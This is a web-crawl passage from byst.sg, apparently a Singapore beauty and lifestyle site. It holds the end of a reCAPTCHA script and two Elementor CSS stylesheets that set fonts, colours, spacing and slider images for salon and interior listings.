ScO5QxIyc8KQWENew7jCqTRZIg9mbcO0wqUmFVnCisKxVcKHwr7Dtk44ZcO5woscf8KkZRNuwqIRdRLCkMKLb8OGwqjCkU/DrE5+w7x/I8OqwqrCp1ACRcOhwos1EMKRwrkFw5rCnMOdShTCh8O/[base64]/EsKtwrHChcKUw4BNw5zDqcORDTPDp8K+wo18woHDjHbCg8OSRTrCu8K1wqBWw7QTw4nCl8O0w59Gw7fDq13DtcOZwpZnLT7ClsOFZSjDrGYxTG3Cj8OzNsO4V8K+w50/JsOFwoEtfTRgOQ3DshgsAEtRw7UBCw4OUzgxF1g9wp8Qw6sBwp4Sw6TCphMyw5M/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,546],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://byst.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2298rhiy72J5wh1hO/7iPuPhOt36p1nhWspPXlvovu++w\\u003d\x22,1,0,null,1,1766209772167,0,0,[131,193,54,241,93],null,[71],\x22RC-bIVDVoyoCxmi0w\x22,null,null,null,null,null,\x220dAFcWeA4GFIhBfKLSbWYIzjqo2Y0ja28GwPJcubwqh9cK0k8TBEZkps1VeBeKFw7zhFLkNklsoCoa9Rv8BLa-iII5ykzRP10W8g\x22,1766292572134]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-52227.css?ver=1766074857
body_size: 1196
content:
.elementor-52227 .elementor-element.elementor-element-d018b5a .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-52227 .elementor-element.elementor-element-3cd0ba3 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-52227 .elementor-element.elementor-element-6cd1b80 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-52227 .elementor-element.elementor-element-a073b73 .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-52227 .elementor-element.elementor-element-9150eab .penci-border-arrow .inner-arrow{font-size:20px;}.elementor-52227 .elementor-element.elementor-element-144baf5 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-52227 .elementor-element.elementor-element-144baf5 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-52227 .elementor-element.elementor-element-144baf5{color:#54595F;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-block_content .elementor-text-editor a{font-size:15px;font-weight:500;line-height:1.8em;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-21 .inner-arrow span,.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-22 .inner-arrow span,.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-23 .inner-arrow span,.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-24 .inner-arrow span,.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-28{--pcheading-cl:#FFFFFF;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-border-arrow .inner-arrow{color:#FFFFFF;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-border-arrow .inner-arrow a{color:#FFFFFF;}.elementor-52227 .elementor-element.elementor-element-144baf5 .home-pupular-posts-title, .elementor-52227 .elementor-element.elementor-element-144baf5 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#FFFFFF;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-26 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-border-arrow .inner-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-4.penci-border-arrow .inner-arrow:before,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-4.penci-border-arrow .inner-arrow:after,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-5.penci-border-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-7.penci-border-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-144baf5 .style-14 .inner-arrow:before,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-11 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-12 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-13 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .style-15 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-border-arrow .inner-arrow, .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-52227 .elementor-element.elementor-element-b4add71 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-52227 .elementor-element.elementor-element-f63b28a > .elementor-widget-container{margin:-30px 30px 0px 30px;}.elementor-52227 .elementor-element.elementor-element-1cd2fce{margin-top:35px;margin-bottom:0px;}.elementor-52227 .elementor-element.elementor-element-aacabb6 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-52227 .elementor-element.elementor-element-9423604 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-52227 .elementor-element.elementor-element-02d9767 iframe{height:250px;}.elementor-52227 .elementor-element.elementor-element-141e2d0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-52227 .elementor-element.elementor-element-8ef3d13{color:#54595F;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-26 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-border-arrow .inner-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-4.penci-border-arrow .inner-arrow:before,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-4.penci-border-arrow .inner-arrow:after,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-5.penci-border-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-7.penci-border-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-14 .inner-arrow:before,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-11 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-12 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-13 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .style-15 .inner-arrow,.elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-border-arrow .inner-arrow, .elementor-52227 .elementor-element.elementor-element-8ef3d13 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}@media(max-width:767px){.elementor-52227 .elementor-element.elementor-element-d018b5a .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-d018b5a .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-d018b5a .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-52227 .elementor-element.elementor-element-d018b5a .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-52227 .elementor-element.elementor-element-3cd0ba3 .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-3cd0ba3 .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-3cd0ba3 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-52227 .elementor-element.elementor-element-3cd0ba3 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-52227 .elementor-element.elementor-element-6cd1b80 .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-6cd1b80 .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-6cd1b80 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-52227 .elementor-element.elementor-element-6cd1b80 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-52227 .elementor-element.elementor-element-a073b73 .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-a073b73 .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-a073b73 .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-52227 .elementor-element.elementor-element-a073b73 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-52227 .elementor-element.elementor-element-9150eab .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-9150eab .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-9150eab .penci-block_content .elementor-text-editor a{font-size:18px;}.elementor-52227 .elementor-element.elementor-element-9150eab .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-52227 .elementor-element.elementor-element-144baf5 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-block_content .elementor-text-editor, .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-block_content .elementor-text-editor p, .elementor-52227 .elementor-element.elementor-element-144baf5 .penci-block_content .elementor-text-editor a{font-size:16px;}.elementor-52227 .elementor-element.elementor-element-144baf5 .penci-border-arrow .inner-arrow{font-size:24px;}.elementor-52227 .elementor-element.elementor-element-aacabb6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-52227 .elementor-element.elementor-element-141e2d0 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-52227 .elementor-element.elementor-element-8ef3d13 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://byst.sg/wp-content/uploads/elementor/css/post-51848.css?ver=1766074858
body_size: 8673
content:
.elementor-51848 .elementor-element.elementor-element-10aec4d .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-10aec4d .penci-heading-title{font-size:28px;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-d915773 .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-d915773 .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2022/08/Aube-Somerset02-2.jpeg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-d915773 .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-d758b15 .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-d758b15 .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2025/10/Setten_Main.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-d758b15 .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-1c0654b .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-1c0654b .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2024/04/Sakurai2024_002_S.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-1c0654b .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-cbedec4 .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-cbedec4 .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2023/08/Take01-6.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-cbedec4 .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-e934726 .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-e934726 .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2022/10/THREES-beauty-salon.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-e934726 .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-a840c45 .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-a840c45 .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2022/11/Halu_Interior_001.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-a840c45 .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-3e2b9f2 .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-3e2b9f2 .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2022/08/Flamingo_Interior-2.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-3e2b9f2 .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-c7a1097 .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-c7a1097 .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2023/05/TCL_008.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-c7a1097 .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-026caab .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-026caab .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2025/07/Vox-09-1.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-026caab .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-81b46dd .penci-ctslide-bg{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-81b46dd .penci-ctslide-bg{background-image:url(https://byst.sg/wp-content/uploads/2022/09/Number76_00222.jpg);background-size:cover;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-7b40776 .elementor-repeater-item-81b46dd .penci-ctslide-inner .penci-ctslider-bg-overlay{background-color:#0000002E;}.elementor-51848 .elementor-element.elementor-element-7b40776 .penci-owl-carousel{--pcfs-delay:calc(800s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-7b40776 .penci-ctslide-wrap{height:400px;}.elementor-51848 .elementor-element.elementor-element-7b40776 .penci-ctslider-content{max-width:66%;}.elementor-51848 .elementor-element.elementor-element-7b40776 .penci-ctslide-inner{text-align:center;}.elementor-51848 .elementor-element.elementor-element-7b40776 .pencislider-caption{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-7b40776 .penci-slider_btnwrap .pencislider-btn-1{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51848 .elementor-element.elementor-element-357c14a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-357c14a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-51848 .elementor-element.elementor-element-9c051b8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-9c051b8 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-9c051b8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-b7fc621 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-b7fc621 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-b7fc621 .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-b7fc621 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-8a79983 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-8a79983 .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-8a79983 .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7f6a328 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-7f6a328 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-7f6a328  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-7f6a328 .penci-heading-subtitle{font-weight:700;line-height:40px;}.elementor-51848 .elementor-element.elementor-element-7f6a328 .penci-heading-title{font-size:30px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-51848 .elementor-element.elementor-element-c79a60e .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-c79a60e{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-c79a60e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-6ea4ccf .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-6ea4ccf{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-6ea4ccf > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-a5d4dfb .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-53276c2 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-ad8926b .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-9443d5e > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-9443d5e .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-9443d5e .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-9443d5e .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-09a24fd > .elementor-widget-container{margin:0px 0px -15px 